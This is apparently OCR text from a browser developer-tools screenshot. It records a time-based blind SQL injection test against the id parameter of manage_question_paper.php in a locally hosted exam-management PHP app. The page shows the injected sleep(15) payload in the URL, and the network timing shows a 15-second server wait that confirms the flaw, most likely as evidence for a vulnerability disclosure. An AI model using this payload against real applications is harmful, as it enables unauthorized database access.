 localhost/aqpg/users/question_papers/manage_question_paper.php?id=1%27%20and%20(select%209%20from%20(select(sleep(1...
Class BSIS - BSIS 1A - Test101
Question Paper Title Sample Exam 101
Nam in condimentum
General Instruction augue. Morbi
Status Active
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader HackBar 1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms 10000 ms 11000 ms 12000 ms 13000 ms 14000 ms 15000 ms 16000 ms 17000 ms 18000 ms
Name
manage_question_paper.php?id=1%27%20and%20(select%...from%20(select(sleep(15)))b)%20and%20%27t%27=%27t
settings.json
data:application/js...
Headers Payload Preview Response Initiator Timing Cookies
Initial connection 235.03 ms
Request/Response DURATION
Request sent 1.66 ms
Waiting (TTFB) 15.03 s
Content Download 0.60 ms
Explanation 15.34 s
Server Timing TIME
During development, you can use the Server Timing API to add insights into the server-side timing of
this request
requests transferred resources Finish: DOMContentLoaded: Load: